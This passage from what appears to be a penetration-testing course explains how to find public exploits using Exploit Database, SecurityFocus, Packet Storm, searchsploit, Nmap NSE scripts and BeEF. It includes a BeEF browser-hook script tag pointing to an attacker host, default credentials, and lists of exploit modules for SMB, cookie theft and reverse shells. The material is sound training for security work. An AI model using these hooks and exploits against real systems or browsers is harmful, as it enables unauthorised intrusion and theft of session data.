| EQ.              | 2019-03-21<br>≛<br>Placeto CMS Alpha v4 - 'page' SQL Injection<br>$\times$<br>WebApps<br>п             | PHP      | Abdullah Çelebi                                    |
| 酗                | ᆂ<br>2019-03-21<br>uHotelBooking System - 'system_page' SQL Injection<br>WebApps                       | PHP      | Ahmet Ümit BAYRAM                                  |
|                  | 土<br>2019-03-21<br>$\checkmark$ The Company Business Website CMS - Multiple Vulnerabilities<br>WebApps | PHP      | <b>Ahmet Ümit BAYRAM</b>                           |
| 土                | 포<br>2019-03-21<br>X Rails 5.2.1 - Arbitrary File Content Disclosure<br>WebApps                        | Multiple | NotoriousRebel                                     |
|                  | ٠<br>2019-03-21<br>DVD X Player 5.5.3 - '.plf' Buffer Overflow<br>о<br>$\times$<br>Local               | Windows  | Paolo Perego                                       |
| ❤                | ٠<br>2019-03-21<br>X Netartmedia Vlog System - 'email' SQL Injection<br>WebApps                        | PHP      | Ahmet Ümit BAYRAM                                  |
|                  | 玉<br>2019-03-20<br>X Netartmedia Deals Portal - 'Email' SQL Injection<br>WebApps                       | PHP      | <b>Ahmet Ümit BAYRAM</b>                           |
| <b>PWK</b>       | ᆂ<br>2019-03-20<br>X PLC Wireless Router GPN2.4P21-C-CN - Cross-Site Request Forgery<br>WebApps        | Hardware | <b>Kumar Saurav</b>                                |
| <b>WIFU</b>      | 业<br>2019-03-20<br>X PLC Wireless Router GPN2.4P21-C-CN - Incorrect Access Control<br>WebApps          | Hardware | <b>Kumar Saurav</b>                                |
|                  | 2019-03-20<br>202CMS v10beta - Multiple SQL Injection<br>٠<br>WebApps<br>$\times$<br>▼                 | PHP      | <b>Mehmet EMIROGLU</b>                             |
| o,               | 2019-03-20<br>X NetShareWatcher 1.5.8.0 - Local SEH Buffer Overflow<br>Local<br>▫                      | Windows  | Peyman Forouzan                                    |

*Figure 1: The Exploit Database homepage* 

<sup>363 (</sup>Offensive Security, 2019), https://www.exploit-db.com

<sup>364 (</sup>Offensive Security, 2019), https://www.offensive-security.com



In contrast to other online resources, The Exploit Database occasionally provides the installer for the vulnerable version of the software for research purposes. When the installer is available, it is marked with an icon on the website as indicated by the download box icon displayed in the A column in Figure 1.

Exploit Database updates are announced through the Twitter feed<sup>365</sup> and an RSS feed<sup>366</sup> is also available.

#### *14.2.1.2 SecurityFocus Exploit Archives*

The SecurityFocus Exploit Archives<sup>367</sup> website was created in 1999 and focuses on a few key areas important to the security community:

- BugTraq: A full disclosure mailing list with the purpose of discussing and announcing security vulnerabilities.
- The SecurityFocus Vulnerability Database: Provides up-to-date information on vulnerabilities for all platforms and services.
- SecurityFocus Mailing Lists: The topic-based mailing lists allow researchers around the world to discuss various security issues.



*Figure 2: SecurityFocus homepage* 

<sup>365 (</sup>Twitter, 2019), https://twitter.com/exploitdb

<sup>366 (</sup>Offensive Security, 2019), https://www.exploit-db.com/rss.xml

<sup>367 (</sup>SecurityFocus, 2019), https://www.securityfocus.com



SecurityFocus announces updates through their Twitter feed,<sup>368</sup> and an RSS feed<sup>369</sup> is available as well.

### *14.2.1.3 Packet Storm*

Packet Storm<sup>370</sup> was established in 1998. It provides up-to-date information on security news and vulnerabilities as well as recently published tools by security vendors.



*Figure 3: Packet Storm homepage* 

As with the previously-mentioned online resources, PacketStorm posts updates to Twitter<sup>371</sup> and also hosts an RSS feed.372

<sup>&</sup>lt;sup>368</sup> (Twitter, 2019), https://twitter.com/securityfocus?lang=en

<sup>369</sup> (SecurityFocus, 2019), https://www.securityfocus.com/rss/index.shtml

<sup>370</sup> (Packet Storm, 2019), https://packetstormsecurity.com

<sup>371</sup> (Twitter, 2019), https://twitter.com/packet\_storm

<sup>372</sup> (Packet Storm, 2019), https://packetstormsecurity.com/feeds



### *14.2.1.4 Google Search Operators*

In addition to the individual websites that we covered above, we can search for additional exploithosting sites using traditional search engines.

We can begin searching for a specific software and version followed by the *exploit* keyword and include various search operators (like those used by the *Google* search engine<sup>373</sup>) to narrow our search. Mastering these advanced operators can help us tailor our search results to find exactly what we are looking for.

As an example, we can use the following search query to locate vulnerabilities affecting the Microsoft Edge browser and limit the results to only those exploits that are hosted on the Exploit Database website:

```
kali@kali:~$ firefox --search "Microsoft Edge site:exploit-db.com"
```
*Listing 403 - Using Google to search for Microsoft Edge exploits on exploit-db.com* 

Some other search operators that can be used to fine-tune our searches include "inurl", "intext", and "intitle".

*Use extreme caution when using exploits from non-curated resources!* 

## *14.2.2 Offline Exploit Resources*

Access to the Internet is not always guaranteed during a penetration test. In cases where the assessment takes place in an isolated environment, the Kali Linux distribution comes with various tools that provide offline access to exploits.

### *14.2.2.1 SearchSploit*

The Exploit Database provides a downloadable archived copy of all the hosted exploit code.

This archive is included by default in Kali in the *exploitdb* package. We recommended that you update the package before any assessment in order to ensure that you have the latest exploits. The package can be updated using the following commands: **|**

```
kali@kali:~$ sudo apt update && sudo apt install exploitdb
... 
The following packages will be upgraded: 
 exploitdb 
1 upgraded, 1 newly installed, 0 to remove and 739 not upgraded. 
Need to get 23.9 MB/24.0 MB of archives. 
After this operation, 2,846 kB of additional disk space will be used. 
Do you want to continue? [Y/n] y
Get:1 http://kali.mirror.globo.tech/kali kali-rolling/main amd64 exploitdb all 2018022
Fetched 23.9 MB in 3s (8,758 kB/s)
```
<sup>373</sup> (Ahrefs Pte, Ltd., 2018), https://ahrefs.com/blog/google-advanced-search-operators/



Reading changelogs... Done

... Setting up exploitdb (20180220-0kali1) ...

*Listing 404 - Updating the exploitdb package from the Kali Linux repositories* 

The above command updates the local copy of the Exploit Database archive under /usr/share/exploitdb/. This directory is split in two major sections, exploits and shellcodes:

```
kali@kali:~$ ls -1 /usr/share/exploitdb/
exploits
files_exploits.csv 
files_shellcodes.csv 
shellcodes
```
*Listing 405 - Listing the two major sections in the archive main directory* 

The **exploits** directory is further divided into separate directories for each operating system, architecture, and scripting language:

|             | kali@kali:~\$ ls -1 /usr/share/exploitdb/exploits/ |
|-------------|----------------------------------------------------|
| aix         |                                                    |
| android     |                                                    |
| arm         |                                                    |
| ashx        |                                                    |
| asp         |                                                    |
| aspx        |                                                    |
| atheos      |                                                    |
| beos        |                                                    |
| bsd         |                                                    |
| $bsd_x86$   |                                                    |
| cfm         |                                                    |
| cgi         |                                                    |
| freebsd     |                                                    |
| freebsd_x86 |                                                    |
| $\cdots$    |                                                    |

*Listing 406 - Listing the content of the exploits directory* 

Manually searching the Exploit Database is by no means ideal, especially given the large quantity of exploits in the archive. This is where the **searchsploit** utility comes in handy.

We can run **searchsploit** from the command line without any parameters to display its usage: **|**

```
kali@kali:~$ searchsploit 
  Usage: searchsploit [options] term1 [term2] ... [termN] 
                             Listing 407 - The searchsploit command syntax
```
As the built-in examples reveal, searchsploit allows us to search through the entire archive and display results based on various search terms provided as arguments:

```
========== 
 Examples 
========== 
  searchsploit afd windows local 
  searchsploit -t oracle windows 
  searchsploit -p 39446 
  searchsploit linux kernel 3.2 --exclude="(PoC)|/dos/"
```


For more examples, see the manual: https://www.exploit-db.com/searchsploit/

*Listing 408 - Searchsploit command examples* 

The options allow us to narrow our search, change the output format, update the database, and more:



*Listing 409 - The searchsploit options help menu* 

Finally, the "Notes" section of the help menu reveals helpful search tips:



For example, we can search for all available *remote* exploits that target the *SMB* service on the *Windows* operating system with the following syntax:





|                  | Microsoft Windows - SMB Relay Code Exe | exploits/windows/remote/16360.rb        |
|------------------|----------------------------------------|-----------------------------------------|
|                  | Microsoft Windows - SmbRelay3 NTLM Rep | exploits/windows/remote/7125.txt        |
|                  | Microsoft Windows - Unauthenticated SM | exploits/windows/dos/41891.rb           |
|                  | Microsoft Windows 2000/XP - SMB Authen | exploits/windows/remote/20.txt          |
|                  | Microsoft Windows 2003 SP2 - 'ERRATICG | exploits/windows/remote/41929.py        |
|                  | Microsoft Windows 95/Windows for Workg | exploits/windows/remote/20371.txt       |
|                  | Microsoft Windows NT 4.0 SP5 / Termina | exploits/windows/remote/19197.txt       |
|                  | Microsoft Windows Server 2008 R2 (x64) | exploits/windows/remote/41987.py        |
|                  | Microsoft Windows Vista/7 - SMB2.0 Neg | exploits/windows/dos/9594.txt           |
|                  | Microsoft Windows Windows 7/2008 R2 (x | exploits/windows_x86-64/remote/42031.py |
|                  | Microsoft Windows Windows 7/8.1/2008 R | exploits/windows/remote/42315.py        |
|                  | Microsoft Windows Windows 8/8.1/2012 R | exploits/windows_x86-64/remote/42030.py |
| Cholloc, MoDocul |                                        |                                         |

Shellcodes: No Result

*Listing 411 - Using searchsploit to list available remote Windows SMB exploits* 

#### *14.2.2.2 Nmap NSE Scripts*

Nmap is one of the most popular tools for enumeration. One very powerful feature of this tool is the Nmap Scripting Engine, $374$  which as its name suggests, introduces the ability to automate various tasks using scripts.

The Nmap Scripting Engine comes with a variety of scripts to enumerate, brute force, fuzz, detect, as well as exploit services. A complete list of scripts provided by the Nmap Scripting Engine can be found under /usr/share/nmap/scripts. Using **grep** to quickly search the NSE scripts for the word "Exploits" returns a number of results:

#### kali@kali:~\$ **cd /usr/share/nmap/scripts**

```
kali@kali:/usr/share/nmap/scripts$ grep Exploits *.nse
clamav-exec.nse:Exploits ClamAV servers vulnerable to unauthenticated clamav comand 
execution. 
http-awstatstotals-exec.nse:Exploits a remote code execution vulnerability in Awstats 
Totals 1.0 up to 1.14 
http-axis2-dir-traversal.nse:Exploits a directory traversal vulnerability in Apache 
Axis2 version 1.4.1 by 
http-fileupload-exploiter.nse:Exploits insecure file upload forms in web applications 
...
```
*Listing 412 - Listing NSE scripts containing the word "Exploits"*  **|**

We can list information on specific NSE scripts by running **nmap** with the **--script-help** option followed by the script filename:

```
kali@kali:~$ nmap --script-help=clamav-exec.nse
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-17 13:41 MDT 
clamav-exec 
Categories: exploit vuln 
https://nmap.org/nsedoc/scripts/clamav-exec.html 
Exploits ClamAV servers vulnerable to unauthenticated clamav comand execution.
```
<sup>374</sup> (Nmap, 2019), https://nmap.org/book/nse.html



ClamAV server 0.99.2, and possibly other previous versions, allow the execution of dangerous service commands without authentication. Specifically, the command 'SCAN' may be used to list system files and the command 'SHUTDOWN' shut downs the service. This vulnerability was discovered by Alejandro Hernandez (nitr0us).

This script without arguments test the availability of the command 'SCAN'.

Reference:

\* https://twitter.com/nitr0usmx/status/740673507684679680

\* https://bugzilla.clamav.net/show\_bug.cgi?id=11585

*Listing 413 - Using Nmap NSE to obtain information on a script* 

This provides information about the vulnerability and external information resources.

#### *14.2.2.3 The Browser Exploitation Framework (BeEF)*

The Browser Exploitation Framework (BeEF)<sup>375</sup> is a penetration testing tool focused on client-side attacks executed within a web browser. Needless to say, it includes a plethora of exploits.

To list the available exploits, we must first start the required services. This can be done automatically in Kali Linux using the **beef-xss** command:

kali@kali:~\$ **sudo beef-xss** [\*] Please wait as BeEF services are started. [\*] You might need to refresh your browser once it opens. [\*] UI URL: http://127.0.0.1:3000/ui/panel [\*] Hook: <script src="http://<IP>:3000/hook.js"></script> [\*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

*Listing 414 - Starting the BeEF services in Kali Linux* 

We can browse to *http://127.0.0.1:3000/ui/panel* using the default credentials *beef/beef* to log in to the main interface of the framework:



*Figure 4: BeEF main login page* 

<sup>375</sup> (BeEF, 2019), http://beefproject.com



Once we are logged in, we will need to hook a victim browser. Since advanced hooking is outside the scope of this particular module, we will just use the demo page provided by the framework by clicking the highlighted demo page link. This will allow BeEF to hook our browser:



*Figure 5: Accessing the demo page on BeEF* 

Once our browser is hooked, it will appear in the "Hooked Browsers" panel of the BeEF console as the localhost IP *127.0.0.1*. Clicking our IP (now known as a *zombie*) should present us with a new



page containing details about our victim browser. We can then proceed to the *Commands* tab under which we can find various enumeration scripts and exploits:

|                                    |                                                                             |          |                               |        |                                                   |                                                                                          | BeEF 0.4.7.0-alpha   Submit Bug   Logout                                                                                        |  |  |  |  |
|------------------------------------|-----------------------------------------------------------------------------|----------|-------------------------------|--------|---------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| <b>Hooked Browsers</b>             | <b>Getting Started</b><br>$\mathbf{R}$ Logs                                 |          | <b>Current Browser</b>        |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
| Online Browsers<br>$4 - 127.0.0.1$ | Rider<br><b>XssRays</b><br>Details<br>Logs<br><b>Commands</b>               |          | Network<br><b>Ipec</b>        | WebRTC |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
| $? 0 = 127.0.0.1$                  |                                                                             |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
| Offline Browsers                   | <b>Module Tree</b>                                                          |          | <b>Module Results History</b> |        |                                                   | <b>Apache Cookie Disclosure</b>                                                          |                                                                                                    |  |  |  |  |
|                                    | Search                                                                      |          | date<br>$id -$                |        | label                                             | This module exploits CVE-2012-0053 in order to read the victim's cookies, even if issued |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ <b>Browser</b> (53)                                        | $\hat{}$ |                               |        | The results from executed command modules will be |                                                                                          | with the HttpOnly attribute. The exploit only works if the target server is running Apache<br>HTTP Server 2.2.0 through 2.2.21. |  |  |  |  |
|                                    | $\triangleright$ Chrome Extensions (6)                                      |          | listed here.                  |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ $\blacksquare$ Debug (9)                                   |          |                               |        |                                                   | Id:                                                                                      | 111                                                                                                    |  |  |  |  |
|                                    | $\overline{A}$ Exploits (78)                                                |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ <b>BeEF</b> _bind (3)                                      |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ Camera (3)                                                 |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ $\blacksquare$ Local Host (7)                              |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ $\blacksquare$ NAS (2)                                     |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ Router (30)                                                |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ Switch (1)                                                 |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | $\triangleright$ $\blacksquare$ XSS (4)<br>Apache Cookie Disclosure         |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | Apache Felix Remote Shell (Reverse Shell)                                   |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | ColdFusion Directory Traversal Exploit                                      |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | HP uCMDB 9.0x add user CSRF                                                 |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
|                                    | Jboss 6.0.0M1 JMX Deploy Exploit                                            |          |                               |        |                                                   |                                                                                          |                                                                                                    |  |  |  |  |
